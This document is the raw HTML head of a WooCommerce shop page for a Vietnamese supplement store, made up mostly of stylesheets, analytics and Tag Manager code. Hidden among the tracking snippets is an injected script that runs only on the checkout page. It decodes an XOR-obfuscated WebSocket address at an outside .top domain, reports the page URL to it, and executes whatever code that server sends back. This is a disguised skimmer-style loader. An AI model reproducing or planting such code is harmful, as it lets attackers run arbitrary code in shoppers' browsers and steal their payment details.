void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768293844' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768293844' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768293844' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768293844' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768293844' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768268643","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"0b126a00aa","apply_coupon":"8bd89ac150"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/4464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=4464' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fme-bau-kho-tho-ve-dem%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fme-bau-kho-tho-ve-dem%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
